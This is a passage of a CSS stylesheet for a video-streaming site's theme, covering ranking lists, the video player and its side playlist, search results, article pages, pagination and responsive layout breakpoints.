	background: #edece8
}

.text-list-item:nth-child(4) {
	border-radius: 5px 5px 0 0
}

.text-list-item:nth-child(-n+3) {
	border-radius: 5px;
	margin-bottom: 5px
}

.text-list-item:nth-child(n+4) {
	background: #f3f5f7;
	border-bottom: 1px solid #eaedf1
}

.text-list-item:nth-child(n+4):hover {
	background: #eaedf1
}

.text-list-item:last-child {
	border: none
}

.text-list-num {
	position: relative;
	left: -15px;
	z-index: 1;
	display: inline-block;
	height: 20px;
	width: 30px;
	text-align: center;
	line-height: 20px;
	color: rgba(0, 0, 0, .4);
	font-weight: 700;
	font-style: italic;
	margin: -16px -5px 0 0;
	text-indent: 3px
}

.text-list-num::before {
	content: '';
	height: 100%;
	width: 120%;
	border-radius: 3px;
	z-index: -1;
	transform: skewX(350deg);
	background: #d7dae1;
	position: absolute;
	top: 0;
	right: 0
}

.text-list-title {
	display: inline-block;
	max-width: 140px
}

.text-list-title h3 {
	font-weight: 700;
	font-size: 16px
}

.text-list-title p {
	font-size: 12px;
	color: rgba(0, 0, 0, .51)
}

.top-main {
	color: #fff
}

.top-main {
	height: 30px;
	line-height: 30px;
	font-size: 16px
}

.top-main::before {
	content: '';
	height: 180%;
	width: 180%;
	border-radius: 8px;
	transform: rotate(45deg);
	position: absolute;
	top: -40%;
	right: 20%;
	z-index: -1
}

.top-1::before {
	background: linear-gradient(90deg, #ffdf7d, #ffbd27)
}

.top-2::before {
	background: linear-gradient(90deg, #d0d0d0, #b0bbc6)
}

.top-3::before {
	background: linear-gradient(90deg, #ead9be, #c8be99)
}

.module-row-info {
	display: flex;
	align-items: center;
	padding: 10px 15px;
	margin-bottom: 1px;
	border-radius: 10px;
	position: relative
}

.module-row-info:nth-child(odd) {
	background: #f7f8f9
}

.module-row-info a {
	font-size: 14px;
	color: rgba(0, 0, 0, .83)
}

.module-row-info:last-child {
	margin: 0
}

.module-row-shortcuts {
	position: absolute;
	right: 15px
}

.module-row-shortcuts a {
	padding: 2px 20px;
	position: relative;
	z-index: 3;
	color: rgba(0, 0, 0, .68)
}

.module-row-shortcuts a:hover {
	color: #fff
}

.module-row-shortcuts a::after {
	content: '';
	width: 2px;
	height: 12px;
	position: absolute;
	right: -1px;
	top: 5px;
	z-index: 1;
	background: #c2c6d0
}

.module-row-shortcuts a:hover::after {
	top: 12px
}

.module-row-shortcuts a:hover {
	padding: 9px 20px
}

.module-row-shortcuts a::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border-radius: 50px;
	z-index: 2
}

.module-row-shortcuts a:hover::before {
	background: #34a853;
	margin: 0 2px
}

.module-row-shortcuts a:last-child:hover::before {
	margin: 0 -2px
}

.module-row-shortcuts a:last-child::after {
	width: 0
}

.module-row-shortcuts i {
	font-size: 12px;
	position: relative;
	z-index: 2
}

.module-row-shortcuts span {
	margin-left: 5px
}

.module-row-shortcuts span {
	z-index: 3;
	position: relative
}

.module-row-shortcuts .btn-copyurl span {
	margin-left: 8px
}

.module-row-text {
	width: 100%
}

.module-row-title {
	width: 90%;
	margin-left: 35px
}

.module-row-text .icon-video-file {
	font-size: 24px;
	color: #34a853;
	position: absolute;
	top: 17px
}

.module-row-title h4 {
	max-width: 90%;
	font-size: 14px
}

.module-row-title p {
	max-width: 90%;
	font-size: 12px;
	color: rgba(0, 0, 0, .4)
}

#download-list {
	margin-top: -30px;
	padding-top: 30px
}

.block-box-items {
	margin-right: -10px;
	display: flex
}

.block-box-item {
	background: #eaedf1;
	padding: 15px;
	border-radius: 10px;
	display: inline-block;
	position: relative
}

.block-box-content {
	font-size: 14px;
	padding: 15px;
	position: relative;
	z-index: 2;
	display: block;
	height: 100%
}

.block-box-content .title {
	font-size: 18px;
	position: relative;
	top: 8px
}

.block-box-content .title::after {
	content: '';
	position: absolute;
	left: 50%;
	margin-left: -5px;
	bottom: -10px;
	height: 2px;
	width: 10px;
	background: #c2c6d0;
	border-radius: 50px
}

.block-box-content:hover .title::after,
.block-box-item.selected .title::after {
	width: 36px;
	margin-left: -18px;
	background: #ff2a14
}

.block-box-item.selected .title {
	color: #ff2a14
}

.block-box-item.selected,
.block-box-item.selected:hover {
	background: #fef0e5 !important
}


/*.block-box-item.selected .block-box-bg {*/


/*	color: #fde6dd*/


/*}*/

.block-box-bg {
	position: absolute;
	z-index: 1;
	bottom: 0;
	right: 0;
	line-height: 50px;
	text-indent: 20px;
	font-size: 60px;
	color: rgba(0, 0, 0, .03);
	font-weight: 900;
	text-align: right;
	display: inline-block;
	width: 150px;
	border-radius: 0 0 10px 10px;
	white-space: nowrap;
	overflow: hidden
}

.block-box-item:last-child .block-box-bg {
	transform: scale(1.8);
	text-align: left
}

.box {
	padding: 25px;
	background: #fff;
	border-radius: 18px;
	margin: 10px -25px 50px;
	position: relative
}

.box::after,
.box::before {
	height: 100%;
	position: absolute;
	border-radius: 18px;
}

.box::after {
	content: '';
	bottom: -13px;
	left: 16px;
	width: calc(100% - 32px);
	z-index: -2
}

.box::before {
	content: '';
	bottom: -6px;
	left: 6px;
	width: calc(100% - 12px);
	z-index: -1;
	background: #fff
}

.mobile-play {
	display: none
}

.list-header {
	font-size: 0;
	margin: 10px 0 40px
}

.list-header .block-box-item {
	flex: 1;
	height: 80px;
	padding: 0;
	text-align: center;
	margin-right: 10px;
	overflow: hidden
}

.list-header .block-box-item:hover {
	background: #e3e6eb
}

.list-header .space-line-bold {
	background: #d7dae1;
	display: inline-block;
	float: none;
	height: auto;
	margin: 5px 10px 5px 0
}

.library-box {
	margin-top: 10px;
	padding-top: 10px
}

.library-box-first::after {
	height: 2px;
	top: inherit;
	bottom: -10px
}

.library-box-first .library-list {
	margin: 0 auto
}

.library-box-first .library-item {
	font-size: 18px;
	padding: 0 15px;
	font-weight: 700
}

.library-box-first .library-item.selected {
	background: 0 0;
	position: relative
}

.library-box-first .library-item.selected::after {
	content: '';
	height: 3px;
	background: #ff2a14;
	width: 50%;
	border-radius: 50px;
	position: absolute;
	bottom: -11px;
	left: 25%;
	z-index: 1
}

.library-box::after {
	background: #f3f5f7
}

.library-box .scroll-content {
	display: flex
}

.library-box:first-child {
	padding-top: 0 !important;
	margin-top: 0 !important
}

.library .library-box:last-child {
	text-align: center;
	padding-top: 20px
}

.library .library-box:last-child::after {
	height: 3px
}

.library-list {
	display: inline-block
}

.library-item {
	white-space: nowrap;
	border-radius: 5px
}

.library-item.selected {
	color: #ff2a14;
	background: #fef0e5;
	font-weight: 700
}

.library-item-first {
	max-height: 35px
}

.library-stat {
	font-size: 14px;
	color: rgba(0, 0, 0, .62)
}

.view-heading {
	margin-top: 0
}

.view .video-info .page-title {
	padding-bottom: 10px;
	font-size: 38px;
	line-height: 1.3;
	color: rgba(7, 7, 10, .92)
}

.video-subtitle {
	margin-top: -5px;
	padding-bottom: 10px;
	font-weight: 700;
	font-size: 14px
}

.video-cover {
	float: right;
	width: 200px;
	overflow: hidden;
	margin: 0 0 0 25px;
	border-radius: 10px
}

.video-cover .module-item-pic a {
	padding-top: 55%
}

.video-info {
	padding: 0 0 5px 5px
}

.video-info-aux {
	font-size: 0
}

.video-info-aux .tag-link {
	background: #eaedf1;
	margin-left: 5px;
	overflow: hidden
}

.video-info-aux .tag-link a {
	color: rgba(0, 0, 0, .68)
}

.video-info-aux .tag-link:first-child {
	background: #fef0e5;
	margin: 0
}

.video-info-aux .tag-link:first-child:hover {
	background: #fde6dd
}

.video-info-aux .tag-link:hover {
	background: #e3e6eb
}

.video-info-aux .tag-link i {
	vertical-align: -1px
}

.video-info-aux .tag-one-link:nth-child(n+2) {
	display: none
}

.video-tag-icon {
	display: inline-block;
	margin: 0 3px 0 0
}

.video-info-play {
	display: none
}

.video-info-main {
	padding: 20px 0
}

.video-info-items {
	display: flex;
	padding-bottom: 5px;
	line-height: 1.7
}

.video-info-items .video-info-actor {
	width: 100%
}

.video-info-items:last-child {
	min-height: 50px;
	padding: 0;
	word-break: break-all
}

.video-info-itemtitle {
	display: inline-block;
	min-width: 46px;
	font-weight: 700;
	color: rgba(0, 0, 0, .51)
}

.video-info-share {
	float: right;
	margin: 20px -25px 0 0;
	position: relative
}

.video-info-share .icon-happy {
	position: absolute;
	font-weight: 700;
	background-image: -webkit-linear-gradient(45deg, #ff9800, #ff2a14);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	right: 25px;
	bottom: 16px;
	font-size: 18px
}

.video-info-share:hover .icon-happy:before {
	content: "\e910"
}

.video-info-share button {
	height: 50px;
	padding: 0 56px 0 35px;
	z-index: 2;
	border-radius: 0 0 18px 0;
	position: relative;
	overflow: hidden
}

.video-info-share button::before {
	content: '';
	border-radius: 0 0 18px 0;
	border: 1px solid #efddcb;
	border-width: 0 1px 1px 0;
	position: absolute;
	z-index: -1;
	left: 5px;
	top: 0;
	height: 100%;
	width: calc(100% - 5px)
}

.video-info-share button::after {
	content: '';
	border: 2px solid #efddcb;
	border-width: 1px 0 0 1px;
	box-shadow: 5px 5px 2px #f6e9dc inset;
	transform: skewX(-12deg);
	background: #fef0e5;
	border-radius: 8px 0 0 0;
	position: absolute;
	z-index: -2;
	right: -10px;
	top: 0;
	height: 100%;
	width: 100%
}

.video-info-share button:hover::after {
	background: #fde6dd;
	box-shadow: 5px 5px 2px #fcdfd3 inset
}

.more-content {
	color: #ff2a14;
	cursor: pointer
}

.more-content span {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .btn-block-o {
	cursor: pointer;
	font-size: 12px
}

.video-player-handle .handle-btn {
	margin-left: 8px;
	color: #8f8f8f
}

.video-player-handle .handle-btn em:hover
{
	color: #fff
}

.video-player-handle .handle-btn em {
	color: rgba(7, 7, 10, .92);
	position: absolute;
	top: 0;
	right: 0;
	z-index: 3;
	transform: scale(.78);
	transform-origin: top right;
	border-radius: 5px 5px 0 5px
}

.video-player-handle .drop:hover .handle-btn,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .handle-btn:hover i,
.video-player-handle .handle-btn:hover {
	color: #ff2a14
}

.video-player-handle .handle-btn:hover em {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .handle-btn:hover i,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .drop:hover .block-name,
.video-player-handle .handle-btn:hover .block-name {
	position: relative;
	z-index: 2
}

.video-player-handle .drop:hover .handle-btn::after,
.video-player-handle .handle-btn:hover::after {
	z-index: 1
}

.video-player-handle .drop,
.video-player-handle-more {
	display: inline-block
}

.video-player-handle .drop .drop-content {
	min-width: 365px;
	top: 55px
}

.video-player-handle .drop .drop-content-items {
	padding: 10px 20px
}

.video-player-handle .drop .drop-content-items::before {
	right: 25px
}

.handle-more-drop .btn-block-o {
	background: 0 0;
	width: 100%;
	height: auto;
	padding: 10px 5px;
	text-align: inherit
}

.handle-more-drop .btn-block-o:hover strong {
	color: #ff2a14
}

.handle-more-drop .btn-block-o::after {
	border-width: 1px 0 0;
	border-top-color: #e3e6eb;
	border-radius: 0 !important
}

.handle-more-drop .btn-block-o i {
	width: 50px;
	line-height: 50px;
	vertical-align: 5px;
	font-size: 26px;
	color: rgba(0, 0, 0, .83);
	text-align: center;
	display: inline-block;
	border-radius: 50px
}

.handle-more-drop .block-name {
	padding-top: 4px;
	display: inline-block;
	margin-left: 10px;
	color: rgba(0, 0, 0, .51)
}

.handle-more-drop .block-name strong {
	font-size: 16px;
	color: rgba(0, 0, 0, .83)
}

.handle-more-drop .btn-block-o:first-child {
	margin: 0
}

.handle-more-drop .btn-block-o:first-child::after {
	border: none
}

.video-player-handle .qrcode-img,
.video-player-handle .btn-qrcode img {
	height: 90px;
	width: 90px
}

.video-player-handle .btn-qrcode {
	display: flex;
	align-items: center;
	padding: 10px 0
}

.video-player-handle .btn-qrcode .block-name {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name strong {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name p {
	margin-bottom: 5px
}

.video-player-handle .btn-qrcode:hover {
	color: inherit
}

.view .btn-aux,
.view .btn-important {
	font-size: 16px
}

.play .module-tab,
.view .module-tab {
	height: 50px;
	overflow: hidden;
	margin: 0 0 -15px 20px;
	width: 90%
}

.view .video-info-main {
	min-height: 200px
}

.nfmsg {
	padding: 150px;
	background: #eaedf1;
	position: relative;
	overflow: hidden
}

.nfmsg::before,
.nfmsg::after {
	content: '';
	position: absolute;
	z-index: -10;
	height: 230px;
	width: 230px
}

.nfmsg::before {
	right: 10px;
	top: 15px;
	background: url(../image/logo.png);
	filter: blur(10px);
	background-size: cover;
	opacity: .18
}

.nfmsg::after {
	left: 80px;
	bottom: 100px;
	border: 10px solid #e3e6eb;
	border-radius: 50%
}

.nfmsg .content {
	max-width: 100% !important;
	padding: 0 !important
}

.nfmsg .nfmsg-box {
	margin: 0
}

.nfmsg-box {
	padding: 100px 0;
	text-align: center
}

.nfmsg .nfmsg-box {
	padding: 130px 50px
}

.nfmsg-left {
	background: url(../image/notfound.svg) no-repeat center;
	background-size: contain;
	width: 70%;
	display: inline-block;
	height: 210px
}

.nfmsg-right {
	display: inline-block;
	width: 70%
}

.nfmsg-title {
	font-size: 24px;
	font-weight: 700
}

.nfmsg-content {
	padding: 5px 0 0
}

.nfmsg-content p {
	padding-top: 30px
}

.nfmsg-content a {
	margin-right: 10px;
	border-radius: 50px
}

.player-block {
	background: #101010;
	padding: 15px 0 20px;
	margin: 0 0 30px
}

.player-box-main {
	position: relative;
	overflow: hidden
}

.MacPlayer iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.MacPlayer {
	padding-bottom: 56.25% !important;
	display: block
}

.tips-box {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	position: absolute;
	top: 8px;
	left: 8px;
	padding: 0 12px;
	border-radius: 10px;
	z-index: 8;
	width: calc(100% - 16px);
	background: rgba(0, 0, 0, .38);
	backdrop-filter: saturate(0%) blur(10px);
	-webkit-backdrop-filter: saturate(100%) blur(10px)
}

.tips-box.up {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	top: 0
}

.tips-list {
	width: 100%;
	height: 40px;
	overflow: hidden
}

.tips-list li {
	max-width: 90%;
	height: 40px;
	line-height: 40px;
	font-size: 12px;
	color: #e3e6eb
}

.tips-list span {
	margin-right: 8px
}

.close-btn {
	position: absolute;
	right: 5px;
	top: 5px;
	text-align: center;
	width: 30px;
	cursor: pointer;
	z-index: 2;
}

.close-btn i {
	transform: scale(.68);
	font-size: 10px;
	color: rgba(255, 255, 255, .5);
	font-weight: 900;
	line-height: 30px
}

.close-btn:hover:after {
	content: '';
	position: absolute;
	top: 5px;
	left: 5px;
	height: 20px;
	width: 20px;
	border-radius: 7px;
	z-index: -1;
	background: rgba(0, 0, 0, .38)
}

.shortcuts-fixed {
	display: none;
	position: fixed;
	width: 50px;
	bottom: 10px;
	right: 10px;
	z-index: 20;
	text-align: center
}

.shortcuts-btn {
	width: 50px;
	height: 50px;
	line-height: 50px;
	color: #fff;
	font-size: 18px;
	background: rgba(0, 0, 0, .83);
	border: none;
	border-radius: 50px;
	margin-top: 5px;
	display: inline-block
}

.s-search-btn {
	font-weight: 900
}

.shortcuts-box {
	position: fixed;
	left: 0;
	top: 0;
	z-index: 9999999;
	display: none;
	width: 100%;
	height: 100%
}

#shortcuts-info {
	position: absolute;
	width: 280px;
	height: auto;
	padding: 25px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.player-info .video-info-aux {
	margin-top: 10px
}

.player-info .page-title {
	line-height: 1.38
}

.player-info .video-info-header {
	max-width: 70%
}

.player-tips {
	width: 100%;
	position: absolute;
	height: 100%;
	font-size: 14px;
	background: #020202;
	z-index: 10;
	display: flex;
	align-items: center
}

.player-tips-bg {
	background: url(../image/search-bg.jpg);
	background-size: 150%;
	width: 100%;
	height: 100%;
	opacity: .28;
	z-index: 11;
	position: absolute
}

.player-tips-main {
	color: #fff;
	padding: 0 30%;
	text-align: center;
	line-height: 1.88;
	z-index: 12
}

.player-tips-main span {
	margin: 0 5px;
	font-weight: 700;
	color: #ff9800
}

.player-tips-main strong {
	margin-right: 5px
}

@media(min-width:1239px) {
	.player-block {
		min-height: 600px
	}

	.player-block .content {
		position: relative
	}

	.player-box {
		font-size: 0;
		position: relative
	}

	.player-box-main {
		width: calc(100% - 380px);
		display: inline-block
	}

	.player-box-side {
		width: 380px;
		height: 100%;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		background: rgba(0, 0, 0, .88);
		border-radius: 0 10px 0 0
	}

	.player-side-tab {
		float: right;
		width: 110px;
		height: 100%;
		flex: none;
		display: block;
		padding: 0
	}

	.player-side-tab .module-tab-item {
		font-size: 14px;
		color: rgba(255, 255, 255, .5);
		line-height: inherit;
		display: block;
		padding: 15px 10px 15px 20px;
		margin: 5px 5px 0;
		background: #141416;
		border-radius: 0 5px 5px 0
	}

	.player-side-tab .module-tab-item:hover,
	.player-side-tab .module-tab-item.selected {
		color: #c2c6d0;
		background: #232328
	}

	.player-side-tab .module-tab-item.selected {
		padding-left: 25px;
		margin-left: 0;
		font-weight: 700;
		position: relative;
		overflow: hidden
	}

	.player-side-playlist {
		width: 280px;
		height: 100%;
		padding: 20px;
		background: #232328;
		overflow-x: auto;
		margin: 0;
		border-radius: 0
	}

	.player-side-playlist .module-blocklist {
		margin: -4px;
		max-height: 100%;
		overflow: initial
	}

	.player-side-playlist .module-blocklist a {
		margin: 4px;
		width: calc(50% - 8px);
		color: rgba(255, 255, 255, .5);
		background: rgba(0, 0, 0, .18)
	}

	.player-side-playlist .module-blocklist a:hover {
		background: rgba(7, 7, 10, .92)
	}

	.player-side-playlist .module-blocklist a:hover.selected,
	.player-side-playlist .module-blocklist .selected {
		background: rgba(7, 7, 10, .92);
		color: #c2c6d0
	}

	.player-side-playlist .module-blocklist .playon {
		display: none
	}

	.module-vod-list.player-side-playlist .module-blocklist a {
		width: 100%
	}

	.player-info {
		background: rgba(0, 0, 0, .88);
		width: calc(100% - 380px);
		padding: 20px 20px 15px;
		border-radius: 0 0 10px 10px
	}

	.player-info .page-title {
		font-size: 24px;
		color: #c2c6d0;
		display: inline
	}

	.player-info .page-title a {
		color: #c2c6d0
	}

	.player-info .page-title a::after {
		opacity: .5 !important
	}

	.player-info .page-title a:hover {
		color: #fff
	}

	.player-info .video-info-aux .tag-link {
		color: #8f8f8f;
		background: #232328
	}

	.player-info .video-info-aux .tag-link a {
		color: #8f8f8f
	}

	.player-info .video-info-aux .slash {
		color: #505050
	}

	.player-info .video-info-main {
		padding: 10px 0 0;
		color: #8f8f8f;
		display: none
	}

	.player-info .video-info-itemtitle {
		color: #8f8f8f
	}

	.player-info .video-info-items:last-child {
		min-height: auto
	}

	.player-box-side .module-title {
		display: none
	}

	.player-box-side .module-heading {
		display: block;
		margin: 0
	}

	.player-box-side .module-vod-list a {
		width: calc(100% - 10px)
	}

	.player-box-side .module-tab {
/*		height: auto;*/
		height:50rem;
		overflow: auto;
		margin: 0;
		width: 100px
	}

	.player-box-side .module-tab-item small {
		background: rgba(255, 255, 255, .05);
		border-radius: 0 5px 0 5px;
		color: rgba(255, 255, 255, .3)
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar {
		width: 6px;
		height: 1px
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar-thumb {
		border-radius: 10px;
		background: #505050
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar-track {
		background: 0 0;
		margin: 2px
	}

	.video-player-handle .drop:hover .handle-btn::after,
	.video-player-handle .handle-btn:hover::after {
		background: #232328
	}

	.video-player-handle .handle-btn::after {
		border-color: #232328
	}

	.video-player-handle .handle-btn i {
		color: #8f8f8f
	}

	.video-player-handle .drop .drop-content-box {
		transform: translateZ(0);
		-webkit-transform: translateZ(0);
		transition-duration: 0s
	}

	.video-player-handle .drop .drop-content {
		top: inherit !important;
		bottom: 50px;
		z-index: 999999
	}

	.video-player-handle .drop .drop-content-items::before {
		top: inherit;
		bottom: -16px;
		border-top: 8px solid #fff;
		border-bottom-color: transparent
	}

	.player-info .video-info-header {
		max-width: 65%
	}
}

.search #search-content {
	margin: 20px auto 30px
}

.search-stat {
	text-align: center;
	padding: 10px 0 0
}

.search-stat h1 {
	font-size: 38px;
	font-weight: 700;
	padding-top: 20px
}

.search-stat h2 {
	font-size: 14px;
	color: rgba(0, 0, 0, .68);
	margin-top: 3px
}

.module-search-item {
	border-radius: 18px;
	background: #f7f8f9;
	width: calc(50% - 20px);
	padding: 20px;
	margin: 0 20px 20px 0;
	display: inline-block;
	position: relative
}

.module-search-item .video-cover {
	width: 155px;
	float: left;
	margin: 0 25px 0 0
}

.module-search-item .module-item-cover {
	border-radius: 0
}

.module-search-item .video-info-header h3 {
	font-size: 20px;
	font-weight: 700
}

.module-search-item .video-info {
	padding: 0
}

.module-search-item .video-info-aux {
	margin-top: 5px
}

.module-search-item .video-info-main {
	padding: 10px 0
}

.module-search-item .video-info-items {
	font-size: 14px;
	max-width: 60%
}

.module-search-item .video-info-items:nth-child(3) {
	min-height: 41px
}

.module-search-item .btn-important:nth-child(2) {
	margin-left: 10px;
	box-shadow: none
}

.module-search-item .module-item-pic img.lazyloading+.loading {
	bottom: 20%
}

.video-serial {
	float: right;
	margin: -23px -23px 0 15px;
	border: 3px solid #fff;
	color: rgba(0, 0, 0, .4);
	font-size: 12px;
	background: #eaedf1;
	padding: 0 12px;
	border-radius: 0 18px 0 10px
}

.video-info-footer .btn-base,
.video-info-footer .more,
.video-info-footer .search-tag a,
.search-tag .video-info-footer a,
.video-info-footer .module-tab-item,
.video-info-footer .module-blocklist a,
.module-blocklist .video-info-footer a,
.video-info-footer .library-item,
.video-info-footer .video-serial {
	padding: 0 20px
}

.video-info-footer .btn-base i,
.video-info-footer .more i,
.video-info-footer .search-tag a i,
.search-tag .video-info-footer a i,
.video-info-footer .module-tab-item i,
.video-info-footer .module-blocklist a i,
.module-blocklist .video-info-footer a i,
.video-info-footer .library-item i,
.video-info-footer .video-serial i {
	vertical-align: 0
}

.video-info-footer .noplaylist i,
.video-info-footer .btn-aux i {
	vertical-align: -1px
}

#page {
	padding-top: 10px
}

.page-number {
	border-radius: 50px;
	min-width: 40px;
	position: relative;
	padding: 0;
	margin: 0 2px
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff
}

.page-current {
	font-weight: 700
}

.page-previous,
.page-next {
	padding: 0 18px
}

.map-box {
	margin: 25px 0
}

.map-box::before,
.map-box::after {
	box-shadow: none;
	background: 0 0
}

.article main {
	position: relative
}

.article main::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 200px;
	background: #eaedf1;
	z-index: -3;
	bottom: -100px
}

.article .box {
	margin-bottom: 100px;
	padding-bottom: 100px
}

.article-content {
	padding: 0 260px 0 30px;
	z-index: 2;
	position: relative
}

.article-content h2 {
	font-size: 26px;
	font-weight: 700;
	margin: 25px 0;
	position: relative
}

.article-content h3 {
	font-size: 20px;
	font-weight: 700;
	margin: 18px 0
}

.article-content h2::after {
	content: '';
	position: absolute;
	bottom: -10px;
	width: 38px;
	left: 1px;
	height: 4px;
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
	border-radius: 50px
}

.article-content p {
	font-size: 16px;
	margin: 20px 0;
	line-height: 1.88
}

.article-content hr {
	height: 2px;
	background: #e3e6eb;
	border: none;
	margin: 40px 0
}

.article-content a {
	color: #ff2a14
}

.article-content b {
	position: relative
}

.article-content b::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	background: #ffd41e;
	z-index: -3;
	left: 0;
	bottom: -3px
}

.article-content em {
	margin: 0 5px
}

.article-content li {
	font-size: 16px;
	list-style: circle;
	line-height: 1.88
}

.article-content i {
	margin: 0 5px;
	color: #8f8f8f
}

.article-content img {
	border-radius: 10px;
	border: 1px solid rgba(0, 0, 0, .1)
}

.article-content .article-imglist {
	margin: 10px -5px 0
}

.article-imglist img {
	margin: 5px
}

.article-imglist .big-img {
	margin-bottom: -15px
}

.article-bg,
.article-bg01 {
	background: url(../image/article.png) no-repeat;
	position: absolute;
	z-index: 1;
	right: 0;
	width: 100%;
	height: 130px;
	background-size: contain
}

.article-bg {
	background-position: right;
	border-radius: 0 18px 0 0;
	top: 0
}

.article-bg01 {
	background-position: right -60px;
	bottom: 0;
	transform: rotate(180deg)
}

.article-content .article-btn {
	border-radius: 50px;
	font-weight: 900;
	color: #fff;
	margin-right: 10px;
	padding: 0 25px
}

.article-btn i {
	color: #fff;
	font-size: 16px;
	vertical-align: -2px;
	margin: 0 5px 0 0
}

.recommend-list {
	padding-bottom: 15px;
	margin-top: -10px;
	font-size: 0
}

.recommend-list img {
	display: block;
	width: 100%;
	border-radius: 10px
}

.recommend-two {
	margin: 20px -5px 0;
	padding: 0
}

.recommend-two a {
	margin: 0 5px;
	display: inline-block;
	width: calc(50% - 10px)
}

#friendlink {
	padding: 15px 0;
	word-break: break-all
}

#friendlink h2 {
	font-size: 14px;
	font-weight: 700;
	display: inline-block
}

#friendlink a {
	margin-right: 10px;
	color: #8f8f8f
}

.app-footer {
	color: #c2c6d0;
	font-size: 12px;
	text-align: center;
	padding: 0 0 30px
}

.sitemap {
	font-size: 12px;
	float: right
}

.sitemap .space-line-bold {
	float: none;
	display: inline-block;
	width: 1px;
	margin: 0 5px;
	height: 8px
}



.module-main .module-lines-list .module-item:nth-child(n+15),
.module-line-list .module-item:nth-child(n+9),
.module-lines-list .module-item:nth-child(n+17) {
	display: none
}




@media(max-width:1789px) {
	.content {
		max-width: 1520px
	}

	.module-main {
		width: 1300px
	}

	.module-main .module-lines-list .module-item:nth-child(n+13),
	.module-line-list .module-item:nth-child(n+8),
	.module-lines-list .module-item:nth-child(n+15) {
		display: none
	}
}

@media(max-width:1549px) {
	.content {
		max-width: 1240px/*整体宽度2022-3-12 23:59:35*/
	}

	.module-main {
		width: 1030px
	}

	.text-list-item {
		padding: 11px 10px 10px
	}

	.module-side {
		width: 190px
	}

	.module-item {
		width: 190px
	}

	.module-blocklist a {
		width: calc(8.33% - 10px)
	}

	.module-vod-list .module-blocklist a {
		width: calc(16.6666667% - 10px)
	}

	.module-main .module-lines-list .module-item:nth-child(n+11),
	.module-line-list .module-item:nth-child(n+7),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}

	.module-item-pic a {
		padding-top: 45px;
	}

	.module-item-cover:hover .module-item-pic a i {
		transform: scale(.9)
	}

	.player-info .video-info-header {
		max-width: 60%
	}

	.player-tips-main {
		padding: 0 25%
	}
}

@media(max-width:1329px) {
	.content {
		max-width: 1150px
	}

	.module-item {
		width: 175px
	}

	.module-main {
		width: 955px
	}

	.module-side {
		width: 175px
	}

	.text-list-title h3 {
		font-size: 14px
	}

	.module-blocklist a {
		width: calc(12.5% - 10px)
	}

	.module-vod-list .module-blocklist a {
		width: calc(20% - 10px)
	}

	.player-info .video-info-header {
		max-width: 55%
	}

	.player-tips-main {
		padding: 0 30%
	}
}

@media(max-width:1239px) {
	.content {
		max-width: 100%;
		padding: 0 30px
	}

	.module-main .module-item {
		width: calc(25% - 20px)
	}

	.module-side {
		width: calc(25% - 20px)
	}

	.module-main .module-lines-list .module-item:nth-child(n+9) {
		display: none
	}

	.text-list-item {
		padding: 13px 10px
	}

	.text-list-title {
		max-width: 160px
	}

	.block-box-content {
		padding: 15px 10px
	}

	.nav-menu-items .space-line-bold {
		display: none
	}

	.nav .nav-menu-item:nth-child(n+6) {
		display: none
	}

	.nav {
		flex: none
	}

	.header-module .nav-menu-item:first-child {
		display: block
	}

	.search-box {
		max-width: none
	}

	.nav::-webkit-scrollbar {
		display: none
	}

	.nav .nav-menu-items {
		display: inline-flex
	}

	.nav .nav-menu-item {
		white-space: nowrap
	}

	.module-item {
		width: calc(20% - 20px)
	}

	.module-lines-list .module-item:nth-child(n+13) {
		display: inline-block
	}

	.module-actor-list .module-line-list .module-item:nth-child(n+5),
	.module-line-list .module-item:nth-child(n+6),
	.module-lines-list .module-item:nth-child(n+16) {
		display: none
	}

	.module-item-cover:hover {
		box-shadow: none
	}

	.module-item-cover:hover .module-item-content {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	.module-item-cover:hover .module-item-pic a {
		background: rgba(0, 0, 0, .08)
	}

	.module-item-pic a i {
		display: none
	}

	.module-tag-link {
		display: none !important
	}

	.module-item-titlebox {
		margin-top: 7px
	}

	.module-item-caption {
		padding: 8px;
		height: 36px
	}

	.search .module-items {
		margin: 0
	}

	.search-stat h2 {
		margin-top: 0
	}

	.module-search-item {
		width: 100%;
		margin: 0 0 20px
	}

	.module-search-item .video-info-items {
		max-width: inherit
	}

	.nfmsg .nfmsg-box {
		margin: 0 !important;
		border-radius: 18px !important;
		padding: 150px 20px
	}

	.pc {
		display: none !important
	}

	.nopc {
		display: block !important
	}

	.padpro {
		display: inline-block
	}

	.module-search-item .video-cover {
		width: 150px
	}

	.player-box {
		margin: -20px -50px 0
	}

	.player-box-side,
	.player-info {
		background: #fff;
		padding: 20px 50px
	}

	.player-info {
		margin: 0 -50px -20px
	}

	.player-box-side {
		margin: 0 -50px -20px
	}

	.player-box-side .module-play-list {
		margin-bottom: 0
	}

	.player-box-side {
		margin: 10px -50px -50px
	}

	.player-info .page-title {
		font-size: 26px;
		display: inline;
		margin-right: 5px
	}

	.player-info .video-info-main {
		padding: 10px 0 0
	}

	.player-info .video-info-itemtitle {
		display: none
	}

	.player-info .video-info-items:nth-child(-n+2) .video-info-item {
		display: inline-block;
